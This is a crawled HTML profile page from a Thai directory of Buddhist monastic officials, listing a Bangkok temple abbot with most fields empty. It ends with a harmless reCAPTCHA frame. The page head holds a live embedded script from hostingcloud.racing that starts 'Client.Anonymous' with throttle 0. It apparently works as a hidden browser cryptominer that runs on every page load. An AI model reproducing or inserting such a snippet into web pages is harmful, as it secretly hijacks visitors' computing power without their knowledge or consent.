

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=16703
body_size: 4435
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="เจ้าอาวาสวัดอมรทายิการาม," />

<meta property="og:image"              content="https://www.sangkhatikan.com/"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระครูวิบูลธรรมภาณ 
(ธัมมา จิตฺตปญฺโญ) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระครูวิบูลธรรมภาณ,(ธัมมา จิตฺตปญฺโญ),วัดอมรทายิการาม,เจ้าอาวาสวัดอมรทายิการาม,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระครูวิบูลธรรมภาณ (ธัมมา จิตฺตปญฺโญ)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%"></td>
                          <td width="75%" valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>  </td>
                          <td valign="top">                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดอมรทายิการาม</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top">
		            <span >
                    </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 1,034</span>
              </p>
              <a href="edit_monk.php?ID=16703&Line=8&BF=พระครูวิบูลธรรมภาณ" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		    </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                              
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;เจ้าอาวาสวัดอมรทายิการาม                                                           </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                                
        <strong>
                </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
                                  <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="16703">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UZsqYcH6zd6B-C-tnLhlUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816446424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>